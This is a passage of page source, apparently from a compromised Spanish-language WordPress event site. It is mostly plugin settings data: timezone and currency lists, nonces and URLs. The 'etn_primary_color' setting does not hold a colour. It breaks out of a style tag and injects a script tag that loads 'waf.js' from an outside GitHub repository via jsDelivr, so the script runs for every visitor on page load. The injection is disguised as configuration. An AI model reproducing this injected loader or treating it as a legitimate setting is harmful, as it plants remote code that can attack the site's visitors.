vo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.34","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"8824c791a0","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\"><\/style><script src=https:\/\/cdn.jsdelivr.net\/gh\/mailt7767-oss\/new\/waf.js><\/script><style>","etn_secondary_color":"#ff0000","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cidelatam.org/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.34" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Por favor, complete el campo.","invalid":"Entrada no v\u00e1lida","only_number":"Solo se permiten n\u00fameros","text":"Por favor, complete el campo.","number":"Por favor, introduzca un n\u00famero.","date":"Por favor, complete el campo.","radio":"Por favor, verifica el campo","expired":"Caducado","scanner_common_msg":"\u00a1Algo sali\u00f3 mal! Por favor, int\u00e9ntalo de nuevo.","ajax_url":"https:\/\/cidelatam.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/cidelatam.org","admin_url":"https:\/\/cidelatam.org\/wp-admin\/","assets_url":"https:\/\/cidelatam.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"es-ve","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/cidelatam.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"26213","zoom_connection_check_nonce":"9db5f77d5e","ticket_status_nonce":"68ff883e8c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Dirham de los Emiratos \u00c1rabes Unidos"},{"name":"AFN","symbol":"&#x60b;","country":"Afgani afgano"},{"name":"ALL","symbol":"L","country":"Lek alban\u00e9s"},{"name":"AMD","symbol":"AMD","country":"Dram armenio"},{"name":"ANG","symbol":"&fnof;","country":"Flor\u00edn antillano neerland\u00e9s"},{"name":"AOA","symbol":"Kz","country":"Kwanza angole\u00f1o"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Flor\u00edn arube\u00f1o"},{"name":"AZN","symbol":"AZN","country":"Manat azerbaiyano"},{"name":"BAM","symbol":"KM","country":"Marco convertible de Bosnia y Herzegovina"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar barbadense"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Taka banglades\u00ed"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar bahrein\u00ed"},{"name":"BIF","symbol":"Fr","country":"Franco burund\u00e9s"},{"name":"BMD","symbol":"&#36;","country":"D\u00f3lar bermude\u00f1o"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brun\u00e9i"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar bahame\u00f1o"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Ngultrum butan\u00e9s"},{"name":"BWP","symbol":"P","country":"Pula de Botsuana"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar belice\u00f1o"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Col\u00f3n costarricense"},{"name":"CUC","symbol":"&#36;","country":"Peso convertible cubano"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Escudo caboverdiano"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Franco yibutiano"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra Egipcia"},{"name":"ERN","symbol":"Nfk","country":"Nakfa Eritreo"},{"name":"ETB","symbol":"Br","country":"Birr Et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"D\u00f3lar fiyiano"},{"name":"FKP","symbol":"&pound;","country":"Libra de las Islas Malvinas"},{"name":"GBP","symbol":"&pound;","country":"Libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"Libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi ghan\u00e9s"},{"name":"GIP","symbol":"&pound;","country":"Libra de Gibraltar"},{"name":"GMD","symbol":"D","country":"Dalasi gambiano"},{"name":"GNF","symbol":"Fr","country":"Franco guineano"},{"name":"GTQ","symbol":"Q","country":"Quetzal guatemalteco"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar guyan\u00e9s"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Lempira hondure\u00f1o"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forinto h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"Rupia indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo s\u00e9quel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Libra de Man"},{"name":"INR","symbol":"&#8377;","country":"Rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Toman iran\u00ed"},{"name":"ISK","symbol":"kr.","country":"Corona islandesa"},{"name":"JEP","symbol":"&pound;","country":"Libra de Jersey"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaicano"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"Yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Chel\u00edn keniano"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kirgu\u00eds"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Won norcoreano"},{"name":"KRW","symbol":"&#8361;","country":"Won surcoreano"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de las Islas Caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazajo"},{"name":"LAK","symbol":"&#8365;","country":"Kip laosiano"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Loti lesotense"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Leu moldavo"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Denar macedonio"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"T\u00f3gr\u00f6g mongol"},{"name":"MOP","symbol":"P","country":"Pataca de Macao"},{"name":"MRU","symbol":"UM","country":"Ouguiya mauritano"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia mauriciana"},{"name":"MVR","symbol":".&#x783;","country":"Rufiyaa maldiva"},{"name":"MWK","symbol":"MK","country":"Kwacha malau\u00ed"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit malayo"},{"name":"MZN","symbol":"MT","country":"Metical mozambique\u00f1o"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar namibio"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"Corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"Rupia nepal\u00ed"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar neozeland\u00e9s"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B\/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina de Pap\u00faa Nueva Guinea"},{"name":"PHP","symbol":"&#8369;","country":"Peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"Rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Z\u0142oty polaco"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo transnistrio"},{"name":"PYG","symbol":"&#8370;","country":"Guaran\u00ed paraguayo"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Rial qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Franco ruand\u00e9s"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Riyal saud\u00ed"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de las Islas Salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"Rupia de Seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de Singapur"},{"name":"SHP","symbol":"&pound;","country":"Libra de Santa Elena"},{"name":"SLL","symbol":"Le","country":"Leone de Sierra Leona"},{"name":"SOS","symbol":"Sh","country":"Chel\u00edn somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"D\u00f3lar surinam\u00e9s"},{"name":"SSP","symbol":"&pound;","country":"Libra sursudanesa"},{"name":"STN","symbol":"Db","country":"Dobra de Santo Tom\u00e9 y Pr\u00edncipe"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Lilangeni suazi"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Somoni tayiko"},{"name":"TMT","symbol":"m","country":"Manat turcomano"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Pa&#039;anga tongano"},{"name":"TRY","symbol":"&#8378;","country":"Lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar taiwan\u00e9s"},{"name":"TZS","symbol":"Sh","country":"Chel\u00edn tanzano"},{"name":"UAH","symbol":"&#8372;","country":"Grivna ucraniana"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"D\u00f3lar estadounidense (USD)"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"\u0110\u1ed3ng vietnamita"},{"name":"VUV","symbol":"Vt","country":"Vatu vanuatuense"},{"name":"WST","symbol":"T","country":"Tala samoano"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe Oriental"},{"name":"XOF","symbol":"CFA","country":"Franco CFA de \u00c1frica Occidental"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha zambiano"}],"date_format":"d\/m\/Y","date_format_string":"27\/01\/2026","time_format":"g:i a","time_format_string":"9:06 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","P